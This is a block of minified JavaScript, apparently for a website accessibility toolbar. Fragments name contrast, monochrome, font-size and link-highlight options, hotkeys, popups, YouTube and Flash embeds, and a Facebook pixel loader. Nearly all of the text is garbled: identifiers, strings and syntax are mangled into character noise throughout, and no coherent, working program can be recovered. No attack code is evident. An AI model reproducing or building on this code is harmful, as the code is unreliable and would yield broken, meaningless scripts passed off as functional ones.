BB;xDshow.defole.XV&(Y]X`,C#,W ,Bf)}mllllV:.VVa{WQB{3vV>Bi55]en0tiveX=76]}},_BKin5.rva}s:[\/,BW:V-,show.h_f9re.pV&VwV]B(,f#e{r,BkBh7!7v\\;WOsXV3VWJ5Wm.8XQvB2=XE;3qwsryXT7ai,qJ8!V$V>VTB2Vlob!V0.aBL){B2]!ad5V)W>.sGaXk=Bq3S(, t27=0,W:1,Wi=BqNm++VrW# V.V]t!qas.N(aWti)eVNs){cl%arIWBerv)l4lj\/0=Vlp()6Xk(VT!,dVWBV.V0kWBV){Bp.!V<VNW>.BMa.lxn.){V0f! u=.bVV}}_mW5c1tv0)BB2.!V<yNW>fBM;tXsp!p!);Bis,;alebrInt3rvLhWW}}};WiBz.!isenWa=.b1VW;eo]TtInte valXWi,50)v_X=p(shs9y.V`B]h!is.nWauXb1Whs;u)X:W,50):OV+VX%WV[)21VWs=.X6[!VvV>.e.=(lWceW5e82B 4])B66n]]By679V3(EirnBTa0])Bm2V](V23V]}67V+.qVE:b%V)lV4VnV+0.B1Q7.hr z2ri4XfuX#8W}ws;WjBbBeVY6j4],(VxjIVar(h})VhXj=9,XVxXIBt()})},ua:{V3B{W{:SlVWXjeX2s6],subMpnuln81S !W.aubmV\'eC:V6howWrDs ]BVbnWs300?},V1V>Xw9VXW,sid,dIeXw.2W,V(XS80{}U,_B3idTWry0,Vt:BqB;iunVDBra())Vjeen.vuto..Wc(r},VS.:duX#8WBXN..mXqW8on(uopri2ateEW\\N!uB WomlushXgVk.!runVtBrs()kjrVn.vulo.vWc(),)},ruloVdrs:guX#86_i)N7.X8qary{WpBiWVXkBegX;Vf25B}29])B877Bi.X;VT1[]WN#BV];T(!V-t|2C:0339];.b&3W!){fos(le=t+.bi.,G)EB>XTW.245]]Xob])]BfWetejWs(XTW.242]]))XTu.1i[]])}}}}YV_l){W}aebugdTssage($W)2s7]3])}}urNn.vutX.vXl:ftr-8VBXq.ry{VBBIVn-X6eWuB\/,eXkXhsv3B7gX;VB84]\/epn({VZ$V(=$x\\W();$.(.!ea2h((_BF!7exV-.inBtgVr6a.VJ(WDsiMVing B\\subMV\')t)605]@WDtarlnnsB\\subM;aW)9]+BV.WaSubma\'es.!showh)}iXlVJtWoXB788]i.!pare)tsL5791]),=P)XhVU955Y).XV4Zes1iVe.=eoj.u.eryVWVBw]ai!,$t.vr.t..J($sliner.Tfin{BvX9]),!p;r-Bf}^V>.xttr).)]WpeB=X-3e);Xr$Vs,B"gV8byWt53){V $t(K=$V;ffnzB\\titles.d9VXW),$B==VsVr$tW}Wl7.b0e0$B==.7S-$tWK[0_)VRPB=-{VZWOXcB"fieBdId.vt1rW7).n){XcddVNB\\B}lN);XcB8f =llId.vttr,BfB=]djWC.!idTWK=bV}!Vq)8.hy($VeoXcB"fX+ld{f.vttr)WSvar.!{ui.![="w+WC.!id3gV++-@qW8."9(tX .e3)}}e);XbWi[659]).V_VZ$<eB\/j)uuBtybh)9>VJ(BVe,BXB}cS_e){W1VehuhMessag!1eW)wiB83])u,,setBrced.hyX\/v l}mV\\.X6.!f,8W};6X4 .h,vaVfnXsegtk,hVw){vX"v 5x8]eld)W@]VJ.\/val].hBc.!otherW8r{aQ"Vf41!VGarXeae[Wu)dotb8rWuXxlknxW7 !:ttrB54l27)n)}W@:eseZib$VNtXdvW X{$X-VB85VpW)Bx-i8dedX\/vfc!t$X"s]3 9wGJ@Cheek!UX\/valtn$i"rB86VG}}}VkW$fdemox:ffXX5V1.mV1cosmon;WiBbVec,commog:{_BKR5sP,BInMet]-1,get|axnagIndex.X%V;EaxTebInd)^=0bXi$oUe7-3CWn}df937WVVQ:euXl!WuVg(Wjo{VeVYej68W]XgV.p!Vt(s}0},WV:{r3erV=4oemV.X8]mngu_ge:B?],VHServerVQ]S89]plotWVnemileVQWS90],Vd.qeftDireW9,],V0. ight{v0XWlr],WQB{coiWkV>BS9VV,VpdateV>BS94],boeyTeXtWirVM]WB5]B`])68],dat7}oecXd1t9e]!daea.nppate.oeyXw86W7XWD6_BW_V]Vy:&}!_VtiioW{V _{(nding.t&q5dsxbv0lgeVX\/:]%V;_VgV.VOWupportVW:Xl.Bsx8B79h],q?B)4B)6Bi3;)7B*gB)cBP536B$48*1BVaB*3BBc7*tB55B+lB)2B+6-+7X+8BgXUc7W+9B]570]W)6q.3]}Wis.B{lKi.[Bs9e{799B)7$].!in}ex.wf(t;X+()):o.b0VO=urreetVQV2:ftXdW!retVX(c;ifBl5]!V-Xrf..[VaX+)X]V4{}}XY[V|X+W)]VOTrVXeBW".hV1getouXrintVfV-();X}ea.Xw:n.yroptrtyW(]Wj[Wg]:Wi},X7:V%V7n5a}tuVht}rVi:fuX]8753=VaX{WMd0B6WMX0BNBk27]=P53B;Vo={a{d:V8}0ksN.o3 sWBV"(s,("o4CCVmlV8V$Bo6Vt.6ofWX)KWnV?6eB\\V?);Vtt.X{ViI!aHtribWteNrmV;Vp$V_.!-s(aa6s;W|i+DBD}70X]KiC.a=WbgX?.!6t]r5B\'7])E}C.mrv7#mW&5Zp64])[0];ioWI)5ef I=n=W!.!X+=)q{V_WZX$WVf.708BUX6r-wurn};V-BrWB)}}i;W0XfBfB877=$(Ba6])[lh;-\'o`ssrvtVkeW5.8B8BiXiparsetuuerr(Xi8FS,c,BB7G,V!)V oPVYBhWV)},deteci D{s-MW7B)4.}"B"0].YWdWe.-9ser.vgenfBu]Bx,m]IEMobile|!iind ws.e.x,tne|.qVWim|.vn)noiddwVb.7Sc )xXone0d.!odBW.xad|.hlac(beWro|.bley1hookn.h{h1B. obil-.bSaf.eX=4woera.bMin!|febCrMf.eB|.wpe=a.dM4)ina)B V_7]}pH=.bXVgX-4. Vt!Wn){6n8Iis.ztlnV}B_2BW09h9tX;o9.v3Xh710]?B_3]:B_4]},noa8VWVXXR,WjB;6.v3Xwea.m]eeT.ol();$e IbaX0nMX)BdWMX0B3)0W7]VlWBW|EV@VZ.X(1707])BEa{rEXZ4e4]+[0]esBnBfX?]};XzW6$7=pWE||Wa)B6B 5]V{57VFjoVvX"X$iy6B{WX4X*ifBo5]=Vu.btypeof.bVe9sWc]Vl(}.@kVys.WX`r#]VW!>.b0X X$Wy;B]455B*BX)V!B]*9W&Vrb7XkeofW2XPo@WyVBUX*Wj()anrBBWhadbVQ=.bB\/.V3WW{V.Bv;9V\/;ifq4!=W\/XXX$We9]+W,ih72vB{V)1r55B*f])V!X`ho0=Wb{}}V8s`7i3.!X3(B]=.bBR7Vp.VWVgD3N[V).!X+(7]=WB.!d*tecVyDirVm(oBdX]V*1BUXB)f(VjX7;.fW2r]X$Wy8lUX,WjX)}X]VWZa$V*v])VYXB+f.b1;Vo77Vo=3ETokenBxaiamWV172f]5;Viloadaile(VW+.bVeB1oca!nV7pleVQ+-GV.bWmb)3>]Xg7)3p.4=.b1_dXtxV8BUn7hX(s1XB.t.l1){ emete.bVat2V1725]]}},X.Xg75XXB-=.b1XdX$2*6Bdm*G1dVQ){7findXJ29WBentV5B5bch`cWite-V(B5j9],"Vw61W30WBV-sBrtWkb]}(2WbontrasWB(Wf,"V|)A[1012W`n%maaB#734Wblear-stsleB(5WkmoXt^(dWkr7port-bugWi6WbmRnimWzeB(jWQr9(9BX1B54NBX2B541Bn37)"bWkVe-linkBdr3bkico:=on.p$7Wk9 on-ofJ7p23eWB,1VAX\'744WBttc<(\'745nb&ntmaStVAX7n4_Mro2trastBCqt747WLcWeenB X57W8aLc,=eeW<.o749jk1e{bolrdVAX\'750Bkkey oardW<X+C51W`V&]AX\'7*2W`VsW<X\'753+kVi-lcnavVnn[rlineB5i4BX1-mbdp555BX2-VbdBV56BX3-ZUol55V{VX-linjbyoutubeB558B We4.yX.591yvVe .J_0g.ues"VBXJX1B,"ke3"oard-vBB5628yhome-btn-sS>J6tXrVLBG1113XrX1737Xr-b.dy":.r,VX?emailB\'.4V,"o\/emaib-errB+65],IX?dwrFB#j]6W,"e?deVF4gB-errB$67XW-ButwonsVsenVB568Xr-sWttons-VC.We9TX|[-"enV-70e,IV7-V^VLBp111V]X#at:meituiame!-1VX0atementX1771],cdd-X^-a3ter)bugNbodye-vnel{EBiWt*"nal=satm$7jBc_[iVtruct=-5w!_bi)kBp_10W._subk-6Vmkip_B0_VBV!7WK?X5(-.XeVwB-9XenavigMtB$}0=;rmBl81Xaon%e\/tWb82VmX4B5X3!Lo1wSX;]4B!nCB98VVhs W=B5BiVsXC-asodeB585Vmdip-V5X1787Vm:CXcx85XK_V}X888XyVrX&89Xeiex&90XLr.X&91XaonrentX&92VmX<[&9VXL)t.]X&94PmdOg&8)Vawi-e{&9oV1eaderX&C6.Lrm-VQ19V{V:--rea-deVFB#7g8],"V:5ir)t-named{last-sagtv5o6],$V:-7rr(Vnamed-firp.-pdr.s400BcoViim-dri7lB401Vrrscon8}cBV4;2]K3@Xj803sK-VV-`iie-We!LaXdbd75XVcaic1-en,X}94XaW1ckBor-tdWB40+VywWL{4W6]a"rXae\'ablV-)VMpsaWe40V{re.dia!le:sWMBL r4W(],"p\/ppupX509]X|atemWVt2bodyB,0\/KdB,1XKp)t12VmX<_VwB,3dBX<_Vwp51i],"Sp-}earch i(pVtBp.VxWca"tBnb.\/)@cXvculato{B,rWoldVA-prXleB,8R,WnVwVA-ir,c}B,eXepagi_begio,ine=.06.9ata_begi!Vii]X(21],"bp}](eBtonl1p2gf$h7ad,nIB.2Xgu=vim_srXs23.Xkrp_to_eV8BVh9k6irtual2V[7)u5WWpee]h-]}nt6esoyB.1z[-VtB.3B[-,ilropgonvWr6rzt-oW3WwecVo9WArec)gniVVnenXW02[-rataW431W[t-VBc)gni=iXs2BBt-su6eorteXs3WkVU-contBjl8436WLearch-B\'r-wbr43}WLe,V!hcbarB43iWirecdgntbnzstaVt_Xs*9WXbo terlVWAgenerh,-WrcorB4Ve],"Vvhi.oWV(ltb44e],"albrt(VdiM41VKo,fo6tX]4iByconeainerdar;a-lVulll4rnByhBl,-ad.a-1abelB444],";w}{algi"ae {-V^41te6])"X!hotkey!W44V{X7WtopenpXQ84hs,.X!WqaliryBbid],".sWt+V B|0-,"P!Wtch(c,oue(n]l"X!1tope5)b52]a"X!VtcloseXd530,"X0WtpaVmenB!{],"XXB%XQ855]FtX B%scXeek-readX}56]r"y7B%monochpembB4=VbXVB0highicone9asB!8], "!5qalitdXA[18 r>,"e(W%7oEt-uEB]6g],"|!Xb1ottXr enB461]3lXyBefon8-maxB462!,"i!i%X--anima:B#@63u,"X!n%liSe,-;od=Bl2}eV464},"XbB%vmrt}aeXA[DP65],oX!B%Vd-raadX}16]BgX!BgVU-.o3t5olBa6VVX _%clhareallBk68],"helppVBXsecWher:umod.l{sVM- XV@.!attV(K0.85 1c6n(){cg-st.bVXx .!dtb gMessxge(Vj BqeetW]5.b -t?tlek5a-acti"e-31XvteriVutePv n,erek|nOlers8*j6 aB*9]);7Wetpu;aedt.qV2 V;getN!me(_cE86 )17..dBixy(ak x86[v3Bz f,$elemen-, w.!uWW\\VnBig -hecue0Bv1cYbsr!alett.Va B 4.hW-[eeenk.!isW5.-tetleB4 !optionsw! QB6ifh7$]==o.V.btyp doX.!5oca,Storage.NVV3.!co<figXomyW!-Wa.wp;iVnt"et.nsXrsokfig(VDB ktpb25-sid$TaWC0b87D\/..inteXvaW&.! ;V-.!set4vria. reeBrt-V^-field-l- 5-]mrm-nam9, Vk0yaoard"W,i .V_pVnWinV.ze8Oer.s.kip-VV-no-nWme ;sXp! XigeB.:Pn1.f ]);Bfses.s{bXp, B9I=t.! 2.extB5 X}%, Xgfo -helpB4 =AhisB8 nctila(!{CZ_\'x8 ){_Vx);53WZ Veaich)pl )B\/r)r7W(!rea.eE _0\/8677[Wn-ij.TueryW5 naWrbnabsBS Bl1.m.B;B94.h }nVpVijW5!86.m.h.!ixm-ot8XC._W9 !sB4tts.With(V; 8Vn.!sub]t0Wng; geach(,] .!_"VngVX[_0x8 eyc Wc.KlenWth) WB)h!a ;_uX8753WZ 7="suipOVa-W(Xi,,Bq_0x8 B0a"thisWZ.! .!onW5( ;Vo72\' B6n4b)rvanWy.Wq:b_0x.6 !BW2t)Bn. =n5i9my;hV)"repo2t-B^ dB45pB66$ (h(BBzrWEBg0{86 .8ttic0 .!forhach(WejB.7iypeou.b)j6 BoPe3o b,rH]W"textuV_BWt WrB4XtB45 ttr)\\ BonBq1-ore5 _6al)t:$ ){We=Bb ]+W2.!2B5W B]55 B]70 Bf56 Bl( BrCo;42 0W(_0X86U=BD M}tmo $lVa{ingV] V!lntTeolVQ Bp1: BV1l Bw1 8w6c;Bo6,r.t0rn.eVj6 ){W8=Bb ){ab }\\lse7boVj6rnewTWKe:Be Wi[;451 iy(.btyXro .b mT$z.! eGc)n.-VP} BTV =k1aVi[ riW(WE 0x164.h+VB6 euchnyVthesB!%0x86.v3\/Oj6xt.{WE= elXt).1rd par)nt:VPe.is.7crsV)WoSB !acti-;VNO$[.n 8.XWE= Time\/=<(Xj* .bBf Wnz_0x8B:,siQ?W ]W)4 +.bWiX )d1eB.CVj6iW8t3 .b}\'cWVB44] Wteo (af ]W.d ;rf-Wj ti[171 ,a(%i:e l Wi[570 WZ=.b .,":e .!l3.Xl Bq}8qm.! =W2 .vXfnMiBin(q={f ;{ q! WrEndVW=5 }vlst6b{if( if(]vBc5ns6.bVj eW0.Wq(){r.5Xia0qa3el\/Wi[.6 olet.b#j7 ;ifV6 WX6 0WV ,WbO{A],VB5-=.spn, ]XWG7VR!20aBo (WE)V64.hV1i.T}_0xVB.need.vruWvei={InitMiaiX (Wm.! wc, WXm! O|.B=,WX[l(We0 |bon .bWB (6ip [ri X=WG :ti[ Ww.!f.:Wj V;_Bv" m{returg.b (W [eVe,_0x86 aWqn (i.! [Wj] WWE V6=.b27AnVon $c nldrRas (WJ .!ktVexe.f },Xet.v3ianVmp{jch- W=op .b%-]V\/{ior0v8vV6 ,po) {b:\/b;Wn =Ww Vj7.v.h itleWCdal Wks &&.}Va ar1]mXtts Wm= aif;Vj76selXctoys V7.n )bBlse.b{.MutaVnSuVj603.!nxWv5(:MY .bVB dWn .!_ arm4t =WbV= V{Names ){rdtpr\/} eX.viWive ;WwB45- niTooeb;r Wkc ytniWutes Vo7E navigatoBBWx. Wi].;W} #o61%m Vl64.N ],MVe- .!VIaVmm7.9}Vj6.v3ZWaw.! Vst)b$tuunuVn cBllbaynW=.qne].2 hWtkefs-eEV@g Vjf2.V Vw6<,1 ${V= 6{f1710$j.uuery .VWhdocBment XI3{ nEXBwbs4r6er(nV\/ Ve)}) $_(rmima,n enuVN.VwIt.mVis.vmlo@ 6Vf172 &0mpla,B rototy6).kd727WVj7n3 -j677 Vj1D7 =i;r.wb.ect oBV.sl%rVgge. toolbaa t!.Bf gn;VeogVs aVelled;an"uacl con16ntyVe.! remove con4ig .}a)>kXtamge" VeBe,t -tAtlevV{16 cancel Cu=toB o dinz sVreptX],XWl)!}etlle1.en.ih!t6ddec ])lkn" -close ecVn Class I,riB hatVe .o1ng WVr eV6 1V; poi!e .!g)vv.Ve rqXsth.Ve va6.l ;4or( =Be Xitem ;odab jtchi eVzuwiodo ]iBde 5okie urxt hhis 1,m[ lan_ tBuf jm.h 409EV6>.76&&.20]."s zio5 6C.mVi&(! ||.b;bpq( cX5B in}t e=.n maT; Xsnu ).>W ]+., VXnt 7],"'),Gdi('VQrfusp\'aeWt67VV"9U69],]X!ehi0Gth0.,"X!Wxn6xtrhh],oXXWxb0dWXh2],"X!fx1liVknh3G,"X!aIl9-tmolX]4],eV!WxVB-saar7osh5])"XdVxvamtual-WdXh6u,"X!Wx.o]animV$oh7{. 0,WYlinks7underlineXhWt,;X!Wxs.reeC-VWerVh9],"X!Wxincrease-footXj0],"X!WxlXrgVst-f{nt9jh=,"X1WxVJobxe-feotX\/2tLmX!2xcVb?bVyWesCjX],"X!$xB*!sXa6em.ntX\\4],"e!]xcolor-VWrastXj5]X"X!WxoonoWhromu5j6],"1!WxVt:W]erXV7X,"(5WxfynHXoW:,Ds![xV.XjB],"XhXVW`Xf0],"X$hot>ets-fi[tersX9W]1_mCvO-aV\'.failud!f2e,"V!!x_o-cartXf3;,"Xn0xg.-chetkmut %4],",d-]inJBize-titl5Xr5],eX)=xxK]f6)e"X!WxV.-}KXfs],.VK-mo:ol-pg-title{f ],id!hWtke$sV}{ve-backsf9],".d-r8atetai-Xg0],"]d-4raBegaV.XdcR1blX Xr1]p.Vd-no-aniKV$-dbW6ionXg2R,"hi9de9WbBS-V0.g3],",id,enX(0+.dex{ionWgo],"VJ-moremprefi77g5],"datB-pickeW-VPXg6W,]&ogo-lC-9l]e-linkX4[q,1linkndP-new-wX9o08=,7pWf-0r-VHtg)],_bo[ om-icongMWUBN10]0,B\/451]V6de8tctx9WV%:fuX(V>Veor0xX,.)WEDo-F=XeWRi!ajax({url:WMa.bttumetec SVBW%,eataTEpVBN111,supce sBX&eR55]===Xen.h){WdRetVB.mrVpS^)aw}}}){,seiH%.mrmm]V7tJ){);rB;!%VBV(X{Xo64.hVRWd){BV496y===X_V. tn){B-tV.w6B-}WBfuX(.X3V(,_0xX,SW.=WN.2-d&zMQ8V261],W8Blick.hVW,X)C9m){(7X(v9r.i$VE=WzWRe-),By$0ytasVcW!Vc+V&.;iWBqXrWhW]=$WyV^W,HBgaVGBvhtc)N67.8=WNXbBXe74{O[Wfz||Bsil.etecxSo9e%;BoWt)WdV6WX:D&XsW+19V29X"iWsB99XkVe)?];(_W"sVVW,Xo64hh,V]0){WMBk:Nuaga(s}WjVHW)(WMXC]WW@.!4ege)1W13BXXiWsB99]b;W}W@X.bBh)])PanseWW\\i%(V`;Xys{(WXV%:fvX(,_W%nNXl,WL=W6.i-,WX=tpaat\/]npeateVGdWs7r,.(8ntV%.eielW=WNXx86\/VuedavW.).)!dsoV%Lmijr6.4$m3B(Blvar.b$tE"BosvV\/u,B}$}yn(XQ)tW)=$VE.!%[1915]);iMeh)uBR(9 ]B==XIC.m){WL{.uWVXLpWlse.h{WL= bB,};$Wy0cml(Boge.TrbBW)+WX)BWe4X2debX)c916],BT799])(Bo$\'odx.}DsO$r{fonste:=.bnew.(.zegBxp(("]Js|.e.Cs)"6W6.X-.!body.eV(Dig,V\'VsyBB17]),BB1;]W[{VBzmVUWQ)fO[]B.!j+in(Bu61.x`BB$&odyq!add]&BqW.-.!bodyTeWtDireV\'V&XBe.!__angDXr[,W& uage()])}V,Trn2X\/WUX:.,I.tvrnB ,ge]Wm5)mBgX;},Xl0X+BaXNuagWa)A,CurV0V%W.sX+BXXNWn()V,V%TVkXW\\:X+Bm.9]fw20WmsX=.(21XtW3.5BS2b7i.iW)W\\:feX(.v3WBdy2],ByW3q(n}Wqist(V,dWVV.VXc(),,_lang!X-.-V8eV&.ot BRBeX{_Xil.923B.Xw24oXW;=]XW:0XVM 0BT)+.XDW[[eL]Bkb90]a.m.v3BS236]V,Telt1,,siVQphrV%:fui(77=W!(arse.1mery(Wy}{S.5.9g],V-)=OVFVX_langtPglWnnnirBWe]Xp4.hcng794] D.>dVW.zi9hbDirV3VB7BiV!.qef)Di)V&},is.zXl:.+Bt$c.ztm()X{!)!.)XnI{i(kV[intW5XB;_tW5;_VT4- @oyregi]ter.k2lp,V=BBY25];;u\'AX164VSin.t(VLV`X\'4X=1=B&=,t!5XZWF{{6V0)B.1a26.,hidd(xCho1937]},a?Xr:0,VJingTXme:0,meusWges.wrder:W],is.z,;7i|g]VX}V>:1&7nX)52VXMnW.m353B42]] W]u\\X7XW69])4WS,B](4h]iP!_8aVeW!rn{.vV((BX64nh.dadd.tVjEvenisW#W.v%1f7wl,$=W8W:B3WyWy;$=X0.BV|XW90],BVXf(!$B}d1]9W($V\/)}!$_p;ndeOW2VW$V\/N.!chBne().!html()+)P25])}e); 8XQ8V2r9B}o,T0.W.Xw36]eXu7.).$(Xc.By)VdsNd)()BbxsX9W&}19t|],d2"6V0!W8originalEBeetVOW8origina}Eva.t.!con};r"t_4]nyVO.b!WbaitVbVXreaurE}W$(XT.B().!hi{:()BgfeXC(XBcVb7rW;B Xk);WLMiXe=.bse3Wr(()3>{B8V:reX7X)},20000a$,reX9:XCX7X.7637]B\';VE.X7S!off]O.7])acVbWr7tXqXeBN,aelayed.WCjX#W]=scqm)ssaIeb.ulder.]shiX.4);ifVh{Xwuni.vVjbBT.!.!WPWD.!v7EuesBvV[cuni. VjXJ,WS$d{WUV\\Xe7DxBB,aoebook.x:m[#XV3jWji!W,Wk;XrM]XCB,},1,B{W*ymmI.BN(8]}s_paVeWiini1M#_0x.=d!get.o3Xm1WrpV)V1WM||B6mn27WXHW:coXdectXxVmX)Wu]rn(WX63] WyW3X.,connect.x"mX#WMV(;!XO,Xi{e,vr,WLTW^,n6V0ooWbqXpB:lb.=WbBVfaq=.)oB06V:VVaeb-y]?B*Vl(ethod.!VpplyW;>[rfumenWs):Bpque;," puBhsargWeents HX,B1_fbq){Bo_fbqBW&}3g?us.=W]VgVH,wW.b.b)nBg5eT;mB!941]Bgq+e5e=.S[c;Wd,Bm.!cr?W[1EuemeUtW\'BE1.d[C!c2V).=!0;Wd.!8r==.bWf;BVBm8S eWWsBfy0agVgWQ)[0]iNhpaVeNo;e.!ilsert.hBfort(W0eW>.}(wV.,!Y,,n5+0B4=0]);fbqB14*B\\opVQsX!;Vdrd)efmqBe44B445])],V3:CO,Xi79){fbqB746doW6 ,BspVtId,T=,{VM:We,aVS:pMtV[I(=CD3$,routw"eW_:f6X(4.h]Wylp3gVTo>;8X81bPC4B&;XX5^XCXB=Xup5{V?cWntS1VGBNV7]CWF:{s,lQIdB.e8],ukTn|qidsN49]VswfWathBN5h_},ytWps:I"{eas.mla0hWi0 tvlVJ6 Wslhn0_paVebi7sd.iVw:_40,sx5eke(lhtW360V>:Bltry{if(swf3W".olashlp.0,V;().!majo;V]9){VX}BA}cVU}e){tX}2AV1t!()0WPoneroulubfXEWk.!Vn.r[uT$buXm()}WjW#(0.B@}hon.rouTubeXE:fsX(4.(=tlBXW7XE.v:nJyVa\'lede.aVLXo612mVRBmW}Bzxa?B=wvBW!0xXGVB=W<.rT.!WpbWSp{.,Y:_d1aG=arans.X)VY,V":W0%XGpargmn.!+"lR<bd:_0xX]WqWnlySo!.`a.i:_0xXGp.jar(!)5M,W.:XXr]cosfigwBu99](.gq7fnfigVG)}8.V:X\/},]outube7WVWXe{WB9[7|tnBE,W7={}WzVT= yopV8s,WX=6_ZV9IdXX,Vd31WZW_XV:z.hr=_|mswW=athXXXb77.mVRlb62){Xm#7,meXXcWb[eOBZ4N=;}bWN[XXlt1;WN[ymVZ1$WNSk#.h3VZ1XoX7-VRBBW}XmW77 .{thrjwW<EerorW3d,a1])}};h5"(52VW.bMeX",52]B>0:_."952]];_!"44t). 8_X"4 ]]?Wtsr.1plX6_X444]};_X"4bVo.x!_X"47G]?By3td.k)a.p?:_Xs%o]];V537[Xm727V)!}V8_X"W53}]W{6578iXV7m7W]3!7annuage=.V2X"353]]}VD7X}V0!sdfobjek1){thr]!W<hrynrBO54]"}VX"90thXZXl90 h]84W&V-osd55<);WarBt=^.;`6mBWZB_VZXm797 ;W6[_-ZV<WdfZim9e.h];sX{XK47W)_W"Vw]]i_0xXKn4W)_X244p]V_0xo!952V)_h"8L2]]VD1gd!aVi){_fxXK956B@]39)eVD_&B9V3]cV{_W6XK95]Be739BZ85.h={}oe#!.![Bd5Boe739W;V#5}h[,di8B#12V9];sX7x7V)paxe];np(_lV4:98)+nb30;swf3bject.!.m\\edS.i.T(_X"950]],_X.960]],_cy42]},.X"47;B46}],V\\,v6iz5.h,t\\W2va6 bB;y.vVSrq.!;BlitBO62]);Wr,B,={=Xo753=.; fltBmBe75B]+)VW=8y.m=B>753].h_0eit(yx6693)V.V#!.mW^k.bex{V#87[V#Wim[oV)V#9Cm[1]}};_xxX*pnrams=.bW7;_xbX*Wurnly=!4[0x._D_7ap.jars=.bV$87VZWyWEiXeViys2lledV0.bVIofLX.rnVfBu7B||BP96r]XtW=8D.m+WT2reaVe.:emenX0W9890WVwVVp.m.!src=B5f64t;V?}W#g.iWsWhylagVg(WX580])[0]}gpaVrNode.!iBse.tehefFre(V#D.r, B;}W_WbX*V.ev<.rX.!W},e7.!hm2lin,nw7YV,Xq;arams.!w YVs"W,X*paea[sV!V"aV<l!W,X?_sBTly,V!.Vars],!*c.jer{}j 9.VH{oaJ$xW3btPW4gIWW.Ey{d4\'if(!T:){t6rowW<Er$rrBOlW}e}3;66]1}VDnvd1deKgXXXn844]W{tWb![W_]}!V!.(stXp.!i(eo2)]var.m.bVN,!splitBOa2]){tht![kKSB!V7.!tH..ideo.eFIn(.MXW]);B:V:VH.wthe .jbV;]WX)b,cneatWB0hX,ube:euX(..X=yLbtr9Brf(Xwf@t].ml[]hWp.j}V;()k8majors]ti{WMtA}cwl(e){WMqA;vis5ons6strbViab7soutube({WqB$67],7]YgN6td!V]BN63],dutV+BX0W,ckTM..idB5x],bwfpam0ec2]}xrB,oW|SXonsXO){B X0Q$eXdal:WL2x8VN5,By$mfdtW.!*indBOVWBVh!s8nXW$! B,Yc.jidVoBSB0X)W$W5qWnk=W.XB86V_[0])t$JcqinV.!Vncus1);WPsetW;!fB0VIXxic2382VX$acqPnk.B%[1974])]X!WeW:()B!cssax9k69],0a]s20)B*BBfu)(77V(,_0xX3;BW\'7>f!)pBa,PX1||BC78]}==BaWPWesWfW*sanim7t,X+Wp]]pVX)B\/j,]Bf79}]dC77.!oW|shw&V\/=V 5X2p87BnkslpX#X_VK;$VT4.XV).==giXtarHk::pSV=sW[Bd7X!NV6B4&5]])XX\'5X16}gSadW.qi8ttBer9hV6VKXZ$phXu-ipW?8lasseB:{.V}B57]dVoB58]4sWVcB59],_t;B"07BVPnN81],closB(X],freBVs]}d!heV-!nadd.5istonersX9[,X]dR,Hl$]%;c(X077.WVn7BWa!]e(!]Xp!opeT|Bk)!VE2=BX"85],WWSXP;8[.vV6Bk)2V>X#$=.]W),_=$XVoyBn){X]B]bXm1V8o]V*XL18o4]W2X]dTbN)1d87Bf5tBf,8h55e;W] b.iy.eappen}(Wmxapup-ktml());B1X.b$(0077.!Wu);.WXW8mBtX077.VV , XSXPtW\/(WSGF198r]B;!!showsBv=>{if(qW(taoget.3class.W.s8.fValinsWxshow)e{.eturl}Wja\/(V6W[ivVW[X2BAXeyXM_<86]VntXqWG){e])\/(aHBAd]<WiV&BmXz>2)slyo$eV|Bw}}riopeo|XJ){i1MbVMXr68a(C,b!W=aUtVe&&8VXza2)){ret!rW}WCWYV>.X7h1BWi8Wwnit()}"WhW2BW.aDthiJ%.}hids).!ldmV&!thWX%.!s}o]);$VYX.751m,[7]0WdW!.!WF,W99Wm.%V }.");tXq!4f.bVLy,a\/}X\\!7popupXBDthiX%]!ghow)!!addo&(t,ie%.thide);-XcWGWA,get.hXVW\\+(We=s]imWmveexorl()BJ.] X0X=)X90E=;Wh_0V {X=1=soW)WEXosetti7gs.$Wllgi`rkiVBn10l-?Bd9rWmX%.gb}++.bXj}hiX%.!]P+ab5U?eV}hlX%.!frueeBT)Xa3]M.0uBXtBd94]+BA.s5=Xa6]Xa7oX)"2)9Pw\\.isW@WW.9=0fn{54]B192W[K%.!!V++.b=VB2iX%.!VPe9bykeXVph;X%s5mr>e_BT)ha3]+B6+aXDVEW@c=1990X95.4]+i,ropup.VtmlX#W69l,-7XlXNWn(),Vd;.lS.wB7nsV=ixb(aX).BmVU(3!su]ew+)(?=.f")\/g)tB;#0:ShusB=9Bhmc())?WXVBhXc2B]:WX( dn;B3tR.!exMend(_oxxlBrXWVTYsVSmV4,!4mSeV\'s=.<B8f6]o-XH}BJ77=]3X=1"B9]);le!.gWn.W}B|Wu!7VWmo%.!VF+.XD_W100]Bd,.)D_W1]1uj027+Bd09e0m3Xt034*`04X`05X (6]+VeX=2:0!Xtb167;0IVI40;YLoXWiBKVIrr)BL.!mV4.I0KSeK\'sX^U27VWL].%!eplrceBX0V]0Wa=Vf.b-1BY.X4[2009BV+pXnBhgetT n(BEc.mXtX010];]X4[2011{V _PBw!;WO=W<. egox!VBEC.W-o12B418])VWf=.bsBS.w}.!(V)i)y(W7u"!mVU(W X;BI7=7=0;WgQ]Wf)K73)o+)BLdmme4.p.Kii=sX^i53[Wgy:4IEX.mVoS]V4]B\'i=Vf.b-eBY_X4[21]=lBe"!getWrn(WfWeg])W9\/((.ewe%)\/g,(vXBr=>X{O3lhW4s%\/gBh3 0xXlBnWB<B84Wh}BJb7BWwsMac[wsa)(_3x4:Bn.29Wh!replaeeBX13 314]B:_2x:WBn.!VWXh1.p[2} 5]B}B,1y0})BS22x0}VpX4[20;7,};_Xi[2018]Xp.v3}tW!M^5.w3:X+W.n([igXh4r.!us,r.wgWntXUVx2r1)])!=.b.b-1}X{6t72]v.DI.#)_api;_VT,. @X\'4416[{&;X\'943X165VSXVV.9ap XZW?We1e}bWVX#"0xX,;Bzye)V)2Xd0Bf5mB321;.Vv.bVBof.tX6!0MtzdebX)202\/]V*XL20\/bvq2)6VVMtVWtWTVV<h4Sve,;\/{Vs1etWv.`=.bWr0c!9De4`V;9e6.!t!TBk."Ve&hTBb]X6e *Wk.)*Bb} WV.4rlolbara{xWh_00X,;Wg.B*V,+kTXnTXTXe4b.Icons:W&d%XdV,n:V3V@Xr55KaoBhdebX)2023.V*XL2021W.2co7(.n4VkeyW6BaVuVgT);dVT) i.4v6]aO\'B!W1length0| 